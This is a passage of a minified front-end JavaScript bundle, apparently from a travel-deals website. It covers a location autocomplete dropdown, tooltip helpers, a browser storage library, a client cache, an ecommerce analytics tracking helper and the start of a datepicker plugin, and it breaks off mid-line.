u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var c=e.listName;n.data("ga-product-widgetname")&&(c=c+" ["+n.data("ga-product-widgetname")+"]");var r=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),c,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(r),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var c=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(c),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,c,r,s,u,d,h,p){var m={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:r,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:h,eventParam3Value:p};void 0!==c&&null!=c&&t.extend(m,c),this.dl.push(m)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,t,a,i,n,o){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":t,"signup.Placement":a,"signup.Mode":i,"signup.Email":n,"signup.Code":o})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,c){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=c},productItem:function(e,t,a,i,n,o,c,r,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:c,position:r,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,c){var r={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:c}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(r)},productImpression:function(e,t,a,i,n,o,c,r,s,u){var d=[this.productItem(e,t,a,i,n,o,c,r,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,c,r,s,u,d){var h={event:"productClick",ecommerce:{click:{actionField:{list:c},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:r,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productDetail:function(e,t,a,i,n,o,c,r,s,u,d,h,p){var m={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:c},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:r,dimension33:h,platform:p}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(m)},productAdd:function(e,t,a,i,n,o,c,r,s,u,d){var h={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productRemove:function(e,t,a,i,n,o,c,r){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,c,r,s,u,d,h,p,m,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,merchantId:r,commissionGroup:s,commissionRate:u,locationName:d,dimension33:h,platform:p,dimension40:m,optionId:m,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,c,r,s,u,d,h,p,m,l,v,g,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:c,checkoutDate:r,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:h,withSignup:p,isFirstTransaction:v,email:g,totalAmount2:f}}}};if(this.dl.push(k),p&&this.signupEvent("Confirmed",m,l,"Single",g),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:c,checkoutDate:r,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:h,withSignup:p,isFirstTransaction:v,email:g,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var c=this;this.executeTrackingFunction(e,t,function(){c.analyticsEvent(a,i,n,null,null,{numberOfGuests:c.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,c,r){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(c,this),numberOfGuests:s.getParamValue(r,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t){var a={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t};this.dl.push(a)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M 